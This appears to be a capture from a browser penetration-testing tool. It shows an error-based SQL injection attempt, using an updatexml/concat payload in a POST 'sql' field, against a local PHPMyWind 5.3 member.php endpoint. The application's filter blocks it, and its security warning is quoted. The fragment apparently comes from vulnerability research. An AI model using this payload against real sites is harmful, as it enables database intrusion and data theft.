 Load URL
http://127.0.0.1:82/PHPMyWind_5.3/member.php?a=perfect
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=123123123x&password=123123123&repassword=123123123&email=12312@qq.com&sql=select updatexml(1,concat(0x7e,(select
version())),1)
PHPMyWind安全警告：请检查您的SQL语句是否合法，您的操作将被强制停止！
错误文件：/PHPMyWind_5.3/member.php
错误信息：select updatexml(1,concat(0x7e,(select version())),1),sub select detect